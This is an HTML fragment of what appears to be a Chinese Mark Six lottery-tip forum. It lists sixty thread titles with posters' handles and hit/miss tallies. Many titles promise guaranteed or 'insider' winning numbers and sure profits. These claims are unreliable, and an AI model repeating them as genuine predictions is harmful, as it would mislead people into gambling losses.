            <div class="sl01">002<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888566">[25错04](025期)：【平特一尾】打造人民币多多的好贴</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=5928">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=5928" class="sl05" >〖财神报码〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">003<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889356">[25错06](025期)：找到爱情的人√平特一尾∏【平特一尾】∏开：00准</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1706">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1706" class="sl05" >〖找到爱情的人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">004<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888837">[19错03]025期：权威⑦特肖中特???继续奋斗创造辉煌,希望能中</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8991">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8991" class="sl05" >〖我为漂移狂〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">005<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888838">[16错01]025期凹凸---稳定三头中.....长期跟踪赚</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4291">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4291" class="sl05" >〖凹凸〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">006<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889110">[68错05]025期：━━‖①尾中平特‖━━‖①尾中平特‖━━让奇迹再次发生！财富不再是梦想！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4634">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4634" class="sl05" >〖赌出希望〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">007<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888856">[50错07]025期：原创统计数据中特③⑥码，我的年计划创收百万</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9201">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9201" class="sl05" >〖村长〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">008<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888811">[54错06]【025期】：平尾▲用心和理智去博彩.千万别孤注一掷.那样只有绝路一条！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13243">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13243" class="sl05" >〖王者永醇〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">009<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888530">[50错07](025期):★（36码大围）★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4179">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4179" class="sl05" >〖羚羊挂角〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">010<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889387">[40错04]『025期』★◇：╰☆╮◇★单双中特◇赚钱才是硬道理★◇╰☆╮◇★已更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14028">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14028" class="sl05" >〖寒冬一枝梅〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">011<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889278">[28错04]025期:─────〔三头〕─────准-准-准．</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14053">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14053" class="sl05" >〖真的受伤了〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">012<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888883">[27错04]025期:】极限独家发表 稳定的〖③②码中〗</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=896">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=896" class="sl05" >〖老蚌生珠〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">013<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889297">[26错03]『025期』【相信此料.斋聊！】══波色══中特══</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7516">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7516" class="sl05" >〖斋聊〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">014<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888843">[10错02]025期 〓★〓原创～20码中特，长跟必赢！！〓★〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4363">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4363" class="sl05" >〖双喜〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">015<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888879">[10错02](025期)六合论2 行━━信心还是会在连连中━━━已更新。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2051">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2051" class="sl05" >〖六合论〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">016<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889279">[66错01]025期杀5码！！！实力打造辉煌，准到你不敢相信！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4569">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4569" class="sl05" >〖刺猬〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">017<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888599">[61错02]<025期>：【杀一肖】【杀一肖】【杀一肖】【杀一肖】【杀一肖】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=860">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=860" class="sl05" >〖念旧〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">018<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888733">[57错02]025期：（杀1肖中特）   ----</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14437">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14437" class="sl05" >〖理财〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">019<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888363">[91错05]025期:【========魧魧魧传说原创最稳的杀②肖========】开完奖第一时间更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14530">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14530" class="sl05" >〖魧魧魧〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">020<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889332">[49错03]〈025期〉∞∞殺 2 肖∞∞挑战殺 2 肖高手!赢点小钱!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14242">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14242" class="sl05" >〖三斗种〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">021<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889393">[23错05]025期〓★无敌将军★〓★★★★平特一尾★★★★〓★原创作品★〓已更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=704">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=704" class="sl05" >〖无敌将军〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">022<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888898">[22错05]（025期）先知◇┅＜阴阳肖＞┅</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2375">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2375" class="sl05" >〖先知〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">023<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889439">[21错05]『025期』精心合数单双中特==不离不弃决战到底。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10749">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10749" class="sl05" >〖暖伏声声〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">024<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888839">[19错04]025期;【演员】〓〓〓〓〓〓平特尾〓〓〓〓〓〓〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=297">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=297" class="sl05" >〖演员〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">025<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889164">[45错05]〖025期〗：精准平特尾，准不准先看看！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13242">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13242" class="sl05" >〖友情联盟〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">026<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888859">[33错03]025期:【精品推荐】>>>>>>>>>> 精品杀三肖>>>>>>>>>>为广大彩</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14444">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14444" class="sl05" >〖看归看〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">027<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888824">[42错02][025期]---------杀一肖--------带给你好运!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1345">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1345" class="sl05" >〖爱极浓〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">028<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889244">[48错05]025期:杀二肖、全网最牛、十期能中八九期以上，上料了</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14505">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14505" class="sl05" >〖铁码英雄〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">029<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889020">[47错04]（025期）【殺2肖】(六合无绝对，小心参考！祝您好运)</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14309">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14309" class="sl05" >〖太阳男神〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">030<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888851">[43错02]025期:（有枚）━≈庄家破产杀半波≈━《不败神话，长久就是金山》.</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14385">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14385" class="sl05" >〖有枚〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">031<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889050">[41错01]025期.★独领风骚★〈杀半波〉★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7178">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7178" class="sl05" >〖石佛邓肯〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">032<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888662">[20错05]025期:【谁人知】─────〔平特一尾〕─────准-准-准．</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1276">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1276" class="sl05" >〖谁人知〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">033<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888743">[16错02]025期:╢↙↙↙╟→→→→原创必中中特②⑥码←←←←╢↙↙↙╟</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9260">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9260" class="sl05" >〖小六小六〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">034<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889373">[13错01]〖025期〗:★原创【合数单双】★★原创【合数单双】★好料、研究最稳心水！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6142">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6142" class="sl05" >〖宝泰尔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">035<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888728">[13错02]「025期」 合数單雙 --不吹牛的就没人气！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1733">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1733" class="sl05" >〖六合富豪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">036<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889083">[31错04]《025期》◆《⑦尾》◆赢家一定是你!!!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1132">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1132" class="sl05" >〖一落千丈〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">037<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889355">[29错02]025期：绝对原创≮③⑥码中中特≯小时候有个梦想，那就是长大后帮助更多的人。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6479">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6479" class="sl05" >〖绿色上网〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">038<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889300">[14错03]（025期） ━━━━━【【春夏秋冬】】━━━━━ →稳中求赚！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14077">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14077" class="sl05" >〖至诚永念〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">039<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888776">[12错01]025期☆内幕⑤不中☆不求赚大钱，只求不亏钱！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13777">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13777" class="sl05" >〖风沐雨〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">040<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888597">[13错02]025期：佩雯精心研究━━大小中特━━实力得天下，努力做到最好！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2842">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2842" class="sl05" >〖佩雯〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">041<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888900">[13错02]025期:666666666666666长期发表666666666666666平特一尾中666666666666666</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=3945">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=3945" class="sl05" >〖金辉电子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">042<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889320">[13错02](025期)→→福鑫精准单双笔中特料≈≈≈规律单双笔中特≈≈≈</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9444">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9444" class="sl05" >〖福鑫〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">043<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888580">[13错03](025期):《大小》。友情挑战论坛高调人士，请对号入座。更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2515">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2515" class="sl05" >〖泪无痕〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">044<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889133">[13错03]025期：{中特②④码中特}坐等收钱。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1394">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1394" class="sl05" >〖甜而稳妥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">045<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888613">[13错03]〖025期〗√拥有的情况√ ════大小════赚钱机器啊。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1338">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1338" class="sl05" >〖拥有的情况〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">046<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889367">[11错01]025期.◇◇◇◇◇〓〓〓〓〓〓爱情故事◇稳中琴棋书画〓〓〓◇◇◇◇◇</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7612">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7612" class="sl05" >〖爱情故事〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">047<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889162">[12错02]025期:花花爱吃饺子◆〓买啥开啥？中特〓◆=只要敢拼搏 没有不可能！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14476">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14476" class="sl05" >〖花花爱吃饺子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">048<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888813">[12错03]〈025期〉◇◇◇家禽野獸◇◇◇</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12986">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12986" class="sl05" >〖侠女游龙〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">049<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889460">[10错01]025期.【单双单双单双】==早！准！狠！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7515">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7515" class="sl05" >〖改装王〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">050<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889222">[12错03]<025期>合数单双㊣◆实力见证一切!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=255">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=255" class="sl05" >〖网缘的你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">051<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889451">[42错09]025期，▃内幕研究▃〈 大小 〉▃〈 大小 〉▃</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13986">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13986" class="sl05" >〖城巴〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">052<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889063">[23错05]（025期）【原创必中】（ 5 尾）</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12109">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12109" class="sl05" >〖姽婳〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">053<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888746">[31错06]「025期」美佳佳●让你赚个够→〖七肖中〗←</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9559">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9559" class="sl05" >〖美佳佳〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">054<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888553">[25错06]025期：……期期三头中特……期期三头中特……期期实战,放心跟踪！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=230">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=230" class="sl05" >〖传奇人物〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">055<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889399">[22错04]025期,不跟风，帮彩友搞回损失-------------（特码30）</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=403">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=403" class="sl05" >〖特区彩经料〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">056<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889287">[23错05]025期： ++++++【推荐㊣◆◆◆《平码》◆◆◆祝大家中奖！+++++</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1563">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1563" class="sl05" >〖再见我的爱人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">057<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889240">[56错09]《025期》支持，支持极限码皇.com，支持论坛红绿蓝波已经更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9469">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9469" class="sl05" >〖朗朗上口〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">058<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888925">[53错08]（025期）◆⑧肖中◆╬═══→长期实践！ 长期稳定！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8144">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8144" class="sl05" >〖寻找淡水的鱼〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">059<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889031">[47错07]「025期」《特32码》………………期期公开验证</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=326">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=326" class="sl05" >〖典型〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">060<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888484">[39错08][025期]〖不声不响〗波色+认真发贴，踏实做人，有你同行，庄家必败！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1281">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1281" class="sl05" >〖不声不响〗</a></div>
